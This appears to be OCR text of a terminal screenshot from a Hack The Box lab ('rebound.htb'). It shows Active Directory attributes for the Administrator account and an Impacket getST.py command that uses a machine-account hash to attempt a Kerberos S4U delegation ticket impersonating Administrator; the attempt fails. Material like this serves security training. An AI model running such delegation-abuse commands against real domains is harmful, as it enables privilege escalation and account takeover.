 Applications Places System root@gibson [MS-SFU]: Glossar... rebound BloodHound Downloads Downloads Wed Mar 27, 22:53
root@gibson
File Edit View Search Terminal Help
name: Administrator
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=rebound,DC=htb
objectClass: top; person; organizationalPerson; user
objectGUID: {37857665-6e2e-4f12-9976-5c9babcd8282}
objectSid: S-1-5-21-4078382237-1492182817-2568127209-500
primaryGroupID: 513
pwdLastSet: 2023-04-08 09:11:04.499239+00:00
sAMAccountName: Administrator
sAMAccountType: 805306368
uSNChanged: 172080
uSNCreated: 8196
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; NOT_DELEGATED
whenChanged: 2024-03-26 19:37:53+00:00
whenCreated: 2023-04-07 14:01:41+00:00
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/bloodyAD]
└── [★]$ getST.py 'rebound.htb/delegator$' -hashes :e1630b0e18242439a50e9d8b5f5b7524 -dc-ip dc01 -spn http/dc
01.rebound.htb -impersonate Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/bloodyAD]
└── [★]$
[0] 0:sudo  1:sshZ 2:ruby2.7-Z 3:bash* "parrot" 22:53 27-Mar-24
1人正在看